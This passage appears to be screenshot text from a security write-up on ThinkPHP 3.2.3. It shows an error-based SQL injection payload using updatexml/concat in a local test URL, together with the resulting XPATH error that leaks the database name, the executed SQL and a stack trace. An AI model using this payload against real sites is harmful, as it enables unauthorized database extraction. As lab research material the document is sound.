 127.0.0.1/thinkphp3.2.3/index.php/home/index/ghtwf01?id=1) and updatexml(1,concat(0x7e,database(),
:(
1105:XPATH syntax error: '~thinkphp3~' [ SQL语句 ] : SELECT * FROM `users` WHERE (
id=1) and updatexml(1,concat(0x7e,database(),0x7e),1)-- ) LIMIT 1
错误位置
FILE: D:\Program Files\PHPTutorial\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Program Files\PHPTutorial\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')